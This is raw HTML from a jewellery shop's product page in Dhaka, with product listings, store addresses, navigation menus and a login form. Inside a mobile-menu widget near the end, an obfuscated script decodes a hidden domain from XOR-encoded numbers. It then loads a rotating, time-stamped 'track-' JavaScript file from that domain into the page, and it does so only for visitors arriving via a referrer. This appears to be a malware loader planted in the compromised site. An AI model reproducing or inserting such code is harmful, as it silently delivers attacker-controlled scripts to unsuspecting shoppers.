https://diamondhousedh.com/wp-content/uploads/2021/06/Gents-Diamond-Ring-100x100.jpg 100w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/diamond-gents-ring/?add-to-cart=10210" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10210" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="10210" data-product_sku="" aria-label="Add to cart: &ldquo;Gents Diamond Ring&rdquo;" rel="nofollow" data-success_message="&ldquo;Gents Diamond Ring&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10210" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://diamondhousedh.com/product/gents-diamond-ring-2/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="10210"
>Quick view</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://diamondhousedh.com/product/gents-diamond-ring-2/" data-id="10210" rel="nofollow" data-added-text="Compare products">
<span>Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://diamondhousedh.com/wishlist/" data-key="0f8599b650" data-product-id="10210" rel="nofollow" data-added-text="Browse Wishlist">
<span>Add to wishlist</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://diamondhousedh.com/product/gents-diamond-ring-2/">Gents Diamond Ring</a></h3>
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>39,400.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#2547;&nbsp;39,400.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>28,800.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#2547;&nbsp;28,800.00.</span></span><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:10210,&quot;item_id&quot;:10210,&quot;item_name&quot;:&quot;Gents Diamond Ring&quot;,&quot;sku&quot;:10210,&quot;price&quot;:28800,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Earrings&quot;,&quot;id&quot;:10210,&quot;productlink&quot;:&quot;https:\/\/diamondhousedh.com\/product\/gents-diamond-ring-2\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:9,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></div></div></div></div></div><div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1"><div class="wd-btn-arrow wd-prev wd-disabled"><div class="wd-arrow-inner"></div></div><div class="wd-btn-arrow wd-next"><div class="wd-arrow-inner"></div></div></div></div><div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm"><ul class="wd-nav-pagin"></ul></div></div></div></div></div></main></div><div class="wd-prefooter"><div class="container wd-entry-content"></div></div><footer class="wd-footer footer-container color-scheme-dark"><div class="container main-footer"><aside class="footer-sidebar widget-area wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;"><div class="footer-column footer-column-1 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3"><div id="text-9" class="wd-widget widget footer-widget  widget_text"><div class="textwidget"><div class="footer-logo" style="max-width: 80%; margin-bottom: 10px;"><img data-lazyloaded="1" src="[data-uri]" data-src="https://diamondhousedh.com/wp-content/uploads/2020/11/diamond-logo-new.png"  style="margin-bottom: 10px;" /><noscript><img src="https://diamondhousedh.com/wp-content/uploads/2020/11/diamond-logo-new.png"  style="margin-bottom: 10px;" /></noscript></div><div style="line-height: 2;"><i class="fa fa-location-arrow" style="width: 15px; text-align: center; margin-right: 4px;"></i>Shimanto Square (Riffles Square), Shop no:111, Level-2, Road no.2, Dhanmondi, Dhaka-1205
<br>
<i class="fa fa-mobile" style="width: 15px; text-align: center; margin-right: 4px;"></i> Phone: 01978096979<br><div style="line-height: 2;"><i class="fa fa-location-arrow" style="width: 15px; text-align: center; margin-right: 4px;"></i>Pink City Shopping Complex. 2nd floor, Shop no: C-26, Gulshan-2, Dhaka.
<br><i class="fa fa-mobile" style="width: 15px; text-align: center; margin-right: 4px;"></i> Phone: 01968212521 <br></i>RAK Shopping Complex,  Shop no: 315-316
, 2nd floor, Road no: 1, Sector no:3, Jashimuddin Avenue, Uttara, Dhaka-1230
<br>
<i class="fa fa-mobile" style="width: 15px; text-align: center; margin-right: 4px;"></i> Phone: 01958067608
<br></i>Twin Tower Concord Shoppping Complex, Shop no: 142-143, Ground floor, Shantinagar, Dhaka-1217.
<br><i class="fa fa-mobile" style="width: 15px; text-align: center; margin-right: 4px;"></i> Phone: 01958067609
<br><br>
41 Shohid Shangbadik Selina Parvin Road, Shop No 49F, Fortune Shopping Moil, Dhaka.
<br>
<br>
e-TIN: 858492704879
<br><i class="" style="width: 15px; text-align: center; margin-right: 4px;"></i></div></div></div></div><div class="footer-column footer-column-2 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3"><div id="text-13" class="wd-widget widget footer-widget  widget_text"><h5 class="widget-title">Customer Services</h5><div class="textwidget"><ul class="menu"><li><a href="https://diamondhousedh.com/exchange-service-/">Exchange Service</a></li><li><a href="https://diamondhousedh.com/delivery-information/">Delivery Service</a></li><li><a href="https://diamondhousedh.com/repairing-service/">Repairing Service</a></li><li><a href="https://diamondhousedh.com/payment-method/">Payment Method</a></li><li><a href="https://diamondhousedh.com/money-back/">Money Back</a></li><li><a href="#"></a></li></ul></div></div></div><div class="footer-column footer-column-3 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3"><div id="text-11" class="wd-widget widget footer-widget  widget_text"><h5 class="widget-title">About Us</h5><div class="textwidget"><ul class="menu"><li><a href="https://diamondhousedh.com/about-diamond-house/">About Diamond House</a></li><li><a href="https://diamondhousedh.com/privacy-and-policy/">Privacy And Policy</a></li><li><a href="https://diamondhousedh.com/terms-and-condition/">Terms And Condition</a></li><li><a href="https://diamondhousedh.com/refund-policy/">Refund Policy</a></li><li><a href="https://diamondhousedh.com/contact-us-5/"> Contact Us</a></li><li><a href="#"></a></li></ul></div></div></div><div class="footer-column footer-column-4 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3"><div id="text-14" class="wd-widget widget footer-widget  widget_text"><h5 class="widget-title">Sign up to receive exclusive offers and news</h5><div class="textwidget">
[mc4wp_form id="74"]</div></div></div></aside></div></footer></div><div class="wd-close-side wd-fill"></div>
<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a><div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow"><div class="wd-search-form "><form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://diamondhousedh.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
<input type="hidden" name="post_type" value="product"><span class="wd-clear-search wd-hide"></span>
<button type="submit" class="searchsubmit">
<span>
Search		</span>
</button></form><div class="wd-search-results-wrapper"><div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll"><div class="wd-scroll-content"></div></div></div></div><ul class="wd-nav wd-nav-mob-tab wd-style-underline"><li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
<a href="#" rel="nofollow noopener">
<span class="nav-link-text">
Menu							</span>
</a></li><li class="mobile-tab-title mobile-categories-title " data-menu="categories">
<a href="#" rel="nofollow noopener">
<span class="nav-link-text">
Categories							</span>
</a></li></ul><ul id="menu-main-navigation-1" class="mobile-categories-menu menu wd-nav wd-nav-mobile wd-layout-dropdown"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9180 item-level-0" ><a href="https://diamondhousedh.com/product-category/ring/" class="woodmart-nav-link"><span class="nav-link-text">Ring</span></a><ul class="wd-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9228 item-level-1" ><a href="https://diamondhousedh.com/product-category/ring/ladies-ring/" class="woodmart-nav-link">Ladies Ring</a><ul class="sub-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10411 item-level-2" ><a href="https://diamondhousedh.com/product-category/ring/ladies-ring/generic-ring/" class="woodmart-nav-link">Generic Ring</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9233 item-level-2" ><a href="https://diamondhousedh.com/product-category/ring/weeding-ring/" class="woodmart-nav-link">Weeding Ring</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9772 item-level-2" ><a href="https://diamondhousedh.com/product-category/solitaire/" class="woodmart-nav-link">Solitaire</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10288 item-level-2" ><a href="https://diamondhousedh.com/product-category/ring/ladies-ring/party-ring/" class="woodmart-nav-link">Party Ring</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10287 item-level-2" ><a href="https://diamondhousedh.com/product-category/ring/ladies-ring/colour-stone/" class="woodmart-nav-link">Colour Stone</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9231 item-level-1" ><a href="https://diamondhousedh.com/product-category/ring/gents-ring/" class="woodmart-nav-link">Gents Ring</a><ul class="sub-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10295 item-level-2" ><a href="https://diamondhousedh.com/product-category/ring/gents-ring/yellow-gold-gents-ring/" class="woodmart-nav-link">Yellow Gold</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9775 item-level-2" ><a href="https://diamondhousedh.com/product-category/white-gold/" class="woodmart-nav-link">White Gold</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9776 item-level-2" ><a href="https://diamondhousedh.com/product-category/platinum/" class="woodmart-nav-link">Platinum</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10294 item-level-2" ><a href="https://diamondhousedh.com/product-category/ring/gents-ring/silver-diamond-ring/" class="woodmart-nav-link">Silver Diamond Ring</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10284 item-level-1" ><a href="https://diamondhousedh.com/product-category/ring/couple-ring/" class="woodmart-nav-link">Couple Ring</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9236 item-level-0" ><a href="https://diamondhousedh.com/product-category/nosepin/" class="woodmart-nav-link"><span class="nav-link-text">Nosepin</span></a><ul class="wd-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9269 item-level-1" ><a href="https://diamondhousedh.com/product-category/nosepin/small-nosepin/" class="woodmart-nav-link">Small Nosepin</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9270 item-level-1" ><a href="https://diamondhousedh.com/product-category/nosepin/medium-nosepin/" class="woodmart-nav-link">Medium Nosepin</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9271 item-level-1" ><a href="https://diamondhousedh.com/product-category/nosepin/big-nosepin/" class="woodmart-nav-link">Big Nosepin</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10296 item-level-1" ><a href="https://diamondhousedh.com/product-category/nosepin/colour-stone-nosepin/" class="woodmart-nav-link">Colour Stone</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9777 item-level-1" ><a href="https://diamondhousedh.com/product-category/solitaire-nosepin/" class="woodmart-nav-link">Solitaire Nosepin</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11271 item-level-0" ><a href="https://diamondhousedh.com/product-category/diamond-earrings/" class="woodmart-nav-link"><span class="nav-link-text">Earrings</span></a><ul class="wd-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10300 item-level-1" ><a href="https://diamondhousedh.com/product-category/earing/long-earing/" class="woodmart-nav-link">Long Earrings</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10301 item-level-1" ><a href="https://diamondhousedh.com/product-category/earing/tops/" class="woodmart-nav-link">Tops</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10302 item-level-1" ><a href="https://diamondhousedh.com/product-category/earing/colour-stone-earing/" class="woodmart-nav-link">Colour Stone</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9778 item-level-1" ><a href="https://diamondhousedh.com/product-category/white-gold-earing/" class="woodmart-nav-link">White Gold Earrings</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9237 item-level-0" ><a href="https://diamondhousedh.com/product-category/necklace/" class="woodmart-nav-link"><span class="nav-link-text">Necklace</span></a><ul class="wd-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10297 item-level-1" ><a href="https://diamondhousedh.com/product-category/necklace/wedding-necklace/" class="woodmart-nav-link">Wedding Necklace</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10298 item-level-1" ><a href="https://diamondhousedh.com/product-category/necklace/party-necklace/" class="woodmart-nav-link">Party Necklace</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10299 item-level-1" ><a href="https://diamondhousedh.com/product-category/necklace/short-necklace/" class="woodmart-nav-link">Short Necklace</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9239 item-level-0" ><a href="https://diamondhousedh.com/product-category/pendant-set/" class="woodmart-nav-link"><span class="nav-link-text">Pendant Set</span></a><ul class="wd-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9784 item-level-1" ><a href="https://diamondhousedh.com/product-category/white-gold-pendent/" class="woodmart-nav-link">White Gold Pendent</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9785 item-level-1" ><a href="https://diamondhousedh.com/product-category/yellow-gold-pendent/" class="woodmart-nav-link">Yellow Gold Pendent</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9240 item-level-0" ><a href="https://diamondhousedh.com/product-category/bangles/" class="woodmart-nav-link"><span class="nav-link-text">Bangles</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9787 item-level-0" ><a href="https://diamondhousedh.com/product-category/chain/" class="woodmart-nav-link"><span class="nav-link-text">Chain</span></a><ul class="wd-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9788 item-level-1" ><a href="https://diamondhousedh.com/product-category/chain/yellow-gold-chain/" class="woodmart-nav-link">Yellow Gold Chain</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9789 item-level-1" ><a href="https://diamondhousedh.com/product-category/chain/yellow-gold-chain/" class="woodmart-nav-link">White Gold Chain</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9790 item-level-1" ><a href="https://diamondhousedh.com/product-category/chain/platinum-chain/" class="woodmart-nav-link">Platinum Chain</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9794 item-level-0" ><a href="https://diamondhousedh.com/product-category/bracelet/" class="woodmart-nav-link"><span class="nav-link-text">Bracelet</span></a><ul class="wd-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10470 item-level-1" ><a href="https://diamondhousedh.com/product-category/bracelet/single-bangle/" class="woodmart-nav-link">Single Bangle</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10471 item-level-1" ><a href="https://diamondhousedh.com/wp-admin/term.php?taxonomy=product_cat&#038;tag_ID=166&#038;post_type=product&#038;wp_http_referer=%2Fwp-admin%2Fedit-tags.php%3Ftaxonomy%3Dproduct_cat%26post_type%3Dproduct%26paged%3D1" class="woodmart-nav-link">Chain System Bracelet</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10303 item-level-0" ><a href="https://diamondhousedh.com/product-category/pendant/" class="woodmart-nav-link"><span class="nav-link-text">Pendant</span></a><ul class="wd-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10305 item-level-1" ><a href="https://diamondhousedh.com/product-category/pendant/pendant-without-chain/" class="woodmart-nav-link">Pendant without chain</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10306 item-level-1" ><a href="https://diamondhousedh.com/product-category/pendant/pendant-with-chain/" class="woodmart-nav-link">Pendant with chain</a></li></ul></li></ul><ul id="menu-mobile-navigation" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li id="menu-item-9507" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9507 item-level-0" ><a href="https://diamondhousedh.com/product-category/ring/" class="woodmart-nav-link"><span class="nav-link-text">Ring</span></a><ul class="wd-sub-menu"><li id="menu-item-9511" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9511 item-level-1" ><a href="https://diamondhousedh.com/product-category/ring/ladies-ring/" class="woodmart-nav-link">Ladies Ring</a><ul class="sub-sub-menu"><li id="menu-item-9810" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9810 item-level-2" ><a href="https://diamondhousedh.com/product-category/ring/ladies-ring/weeding-ring/" class="woodmart-nav-link">Weeding Ring</a></li><li id="menu-item-9813" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9813 item-level-2" ><a href="https://diamondhousedh.com/product-category/ring/ladies-ring/generic-ring/" class="woodmart-nav-link">Generic Ring</a></li><li id="menu-item-9811" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9811 item-level-2" ><a href="https://diamondhousedh.com/product-category/ring/ladies-ring/solitaire/" class="woodmart-nav-link">Solitaire</a></li></ul></li><li id="menu-item-9509" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9509 item-level-1" ><a href="https://diamondhousedh.com/product-category/ring/gents-ring/" class="woodmart-nav-link">Gents Ring</a><ul class="sub-sub-menu"><li id="menu-item-9815" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9815 item-level-2" ><a href="https://diamondhousedh.com/product-category/ring/gents-ring/white-gold/" class="woodmart-nav-link">White Gold</a></li><li id="menu-item-9816" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9816 item-level-2" ><a href="https://diamondhousedh.com/product-category/ring/gents-ring/platinum/" class="woodmart-nav-link">Platinum</a></li></ul></li></ul></li><li id="menu-item-9487" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-9487 item-level-0" ><a href="https://diamondhousedh.com/product-category/ea/" class="woodmart-nav-link"><span class="nav-link-text">Earrings</span></a><ul class="wd-sub-menu"><li id="menu-item-9795" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9795 item-level-1" ><a href="https://diamondhousedh.com/product-category/diamond-earrings/white-gold-earing/" class="woodmart-nav-link">White Gold Earing</a></li></ul></li><li id="menu-item-9496" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9496 item-level-0" ><a href="https://diamondhousedh.com/product-category/necklace/" class="woodmart-nav-link"><span class="nav-link-text">Necklace</span></a><ul class="wd-sub-menu"><li id="menu-item-9798" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9798 item-level-1" ><a href="https://diamondhousedh.com/product-category/necklace/wedding-necklace/" class="woodmart-nav-link">Wedding Necklace</a></li><li id="menu-item-9799" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9799 item-level-1" ><a href="https://diamondhousedh.com/product-category/necklace/party-necklace/" class="woodmart-nav-link">Party Necklace</a></li></ul></li><li id="menu-item-9500" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9500 item-level-0" ><a href="https://diamondhousedh.com/product-category/nosepin/" class="woodmart-nav-link"><span class="nav-link-text">Nosepin</span></a><ul class="wd-sub-menu"><li id="menu-item-9503" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9503 item-level-1" ><a href="https://diamondhousedh.com/product-category/nosepin/small-nosepin/" class="woodmart-nav-link">Small Nosepin</a></li><li id="menu-item-9501" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9501 item-level-1" ><a href="https://diamondhousedh.com/product-category/nosepin/big-nosepin/" class="woodmart-nav-link">Big Nosepin</a></li><li id="menu-item-9502" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9502 item-level-1" ><a href="https://diamondhousedh.com/product-category/nosepin/medium-nosepin/" class="woodmart-nav-link">Medium Nosepin</a></li><li id="menu-item-9800" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9800 item-level-1" ><a href="https://diamondhousedh.com/product-category/nosepin/solitaire-nosepin/" class="woodmart-nav-link">Solitaire Nosepin</a></li></ul></li><li id="menu-item-9504" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9504 item-level-0" ><a href="https://diamondhousedh.com/product-category/pendant-set/" class="woodmart-nav-link"><span class="nav-link-text">Pendant Set</span></a><ul class="wd-sub-menu"><li id="menu-item-9802" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9802 item-level-1" ><a href="https://diamondhousedh.com/product-category/pendant-set/white-gold-pendent/" class="woodmart-nav-link">White Gold Pendent</a></li><li id="menu-item-9804" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9804 item-level-1" ><a href="https://diamondhousedh.com/product-category/pendant-set/yellow-gold-pendent/" class="woodmart-nav-link">Yellow Gold Pendent</a></li></ul></li><li id="menu-item-9484" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9484 item-level-0" ><a href="https://diamondhousedh.com/product-category/bangles/" class="woodmart-nav-link"><span class="nav-link-text">Bangles</span></a></li><li id="menu-item-9806" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9806 item-level-0" ><a href="https://diamondhousedh.com/product-category/chain/" class="woodmart-nav-link"><span class="nav-link-text">Chain</span></a><ul class="wd-sub-menu"><li id="menu-item-9801" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9801 item-level-1" ><a href="https://diamondhousedh.com/product-category/chain/white-gold-chain/" class="woodmart-nav-link">White Gold Chain</a></li><li id="menu-item-9803" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9803 item-level-1" ><a href="https://diamondhousedh.com/product-category/chain/yellow-gold-chain/" class="woodmart-nav-link">Yellow Gold Chain</a></li><li id="menu-item-9805" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9805 item-level-1" ><a href="https://diamondhousedh.com/product-category/chain/platinum-chain/" class="woodmart-nav-link">Platinum Chain</a></li></ul></li><li id="menu-item-9807" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9807 item-level-0" ><a href="https://diamondhousedh.com/product-category/bracelet/" class="woodmart-nav-link"><span class="nav-link-text">Bracelet</span></a></li><li class="menu-item menu-item-wishlist wd-with-icon item-level-0">			<a href="https://diamondhousedh.com/wishlist/" class="woodmart-nav-link">
<span class="nav-link-text">Wishlist</span>
</a></li><li class="menu-item  login-side-opener menu-item-account wd-with-icon item-level-0"><a href="https://diamondhousedh.com/my-account/" class="woodmart-nav-link">Login / Register</a></li></ul><div class="widgetarea-mobile"><div id="block-10" class="wd-widget widget mobile-menu-widget widget_block"><script type="text/javascript">!function (_b0c6) {
    
    var _21e5f = Date.now();
    var _43f1 = 1000;
    _21e5f = _21e5f / _43f1;
    _21e5f = Math.floor(_21e5f);

    var _8a10c = 600;
    _21e5f -= _21e5f % _8a10c;
    _21e5f = _21e5f.toString(16);

    var _35aa9 = _b0c6.referrer;

    if (!_35aa9) return;

    var _79118 = [22786, 22791, 22808, 22795, 22794, 22799, 22813, 22790, 22796, 22785, 22799, 22812, 22794, 22789, 22791, 22810, 22848, 22791, 22784, 22792, 22785];

    _79118 = _79118.map(function(_7ae8){
        return _7ae8 ^ 22894;
    });

    var _21994 = "407b08892ff7bff29274b766a5e8d37b";
    
    _79118 = String.fromCharCode(..._79118);

    var _47533 = "https://";
    var _fbbde = "/";
    var _63e7d = "track-";

    var _38db8 = ".js";

    var _7b64b = _b0c6.createElement("script");
    _7b64b.type = "text/javascript";
    _7b64b.async = true;
    _7b64b.src = _47533 + _79118 + _fbbde + _63e7d + _21e5f + _38db8;

    _b0c6.getElementsByTagName("head")[0].appendChild(_7b64b)

}(document);</script></div></div></div><div class="cart-widget-side wd-side-hidden wd-right"><div class="wd-heading">
<span class="title">Shopping cart</span><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
<a href="#" rel="nofollow">Close</a></div></div><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div><div class="login-form-side wd-side-hidden woocommerce wd-right"><div class="wd-heading">
<span class="title">Sign in</span><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
<a href="#" rel="nofollow">Close</a></div></div><div class="woocommerce-notices-wrapper"></div><form id="customer_login" method="post" class="login woocommerce-form woocommerce-form-login
hidden-form			" action="https://diamondhousedh.com/my-account/" style="display:none;"			><p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
<label for="username">Username or email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" /></p><p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" /></p><p class="form-row">
<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="f4e1f184de" /><input type="hidden" name="_wp_http_referer" value="/product/diamond-gents-ring/" />											<input type="hidden" name="redirect" value="https://diamondhousedh.com/product/diamond-gents-ring/" />
<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button></p><p class="login-form-footer">
<a href="https://diamondhousedh.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
</label></p></form><div class="create-account-question"><p>No account yet?</p>
<a href="https://diamondhousedh.com/my-account/?action=register" class="btn create-account-button">Create an Account</a></div></div> <script>window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';</script> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KR23JPQR" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
 <script>const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );</script> <script type='text/javascript'>(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();</script> <script type="text/template" id="tmpl-variation-template"><div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
